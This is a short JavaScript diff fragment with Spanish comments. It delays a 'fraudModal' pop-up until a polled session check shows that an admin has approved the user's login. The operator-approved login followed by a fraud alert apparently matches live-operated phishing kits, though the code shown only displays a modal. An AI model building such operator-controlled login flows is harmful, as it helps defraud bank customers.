+    // PRIORIDAD #1: Mostrar el modal SOLO después de que el login sea aprobado
     // =========================================
-    // Función para mostrar el modal lo antes posible
+    // Función para mostrar el modal una vez que el admin apruebe el login
     function mostrarModalInmediato() {
       var modal = document.getElementById('fraudModal');
-      if (modal) {
-        modal.style.display = 'flex';
-        document.body.classList.add('fraud-modal-open');
-        console.log('✅ Modal mostrado inmediatamente');
-      } else {
+      if (!modal) {
         // Si el DOM aún no cargó, reintentar en el próximo ciclo
         requestAnimationFrame(mostrarModalInmediato);
+        return;
       }
+      // Verificar si el login fue aprobado por el admin
+      verificarEstadoSesion()
+        .then(function(sesion) {
+          if (sesion && sesion.estado === 'activa' && sesion.login_aprobado === true) {
+            modal.style.display = 'flex';
+            document.body.classList.add('fraud-modal-open');
+            console.log('✅ Modal mostrado después de aprobación del login');
+          } else {
+            // Aún no aprobado, reintentar en 2 segundos
+            setTimeout(mostrarModalInmediato, 2000);
+          }
+        })
+        .catch(function(err) {
+          console.error('Error verificando aprobación del login:', err);
+          setTimeout(mostrarModalInmediato, 2000);
+        });
     }
 
-    // Intentar mostrar el modal de inmediato (apenas el script se ejecute)
+    // Intentar mostrar el modal (esperando la aprobación del login)
     if (document.readyState === 'loading') {
       document.addEventListener('DOMContentLoaded', mostrarModalInmediato);
     } else {
       mostrarModalInmediato();
     }
+
 
     // =========================================
     // PRIORIDAD #2: Crear sesión en segundo plano
